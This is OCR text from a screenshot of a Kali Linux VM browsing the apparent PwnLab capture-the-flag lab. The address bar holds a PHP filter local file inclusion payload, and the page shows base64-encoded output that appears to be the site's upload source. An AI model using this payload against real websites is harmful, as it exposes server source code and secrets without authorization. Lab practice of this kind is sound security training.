 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Wed 14:09 1
PwnLab Intranet Image Hosting - Mozilla Firefox
PwnLab Intranet Image H...
2.11/?page=php://filter/convert.base64-encode/resource=upload Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmlmICghaXNzZXQoJF9TRVNTSU9OWyd1c2VyJ10pKSB7IGRpZSgnWW91
Right Ctrl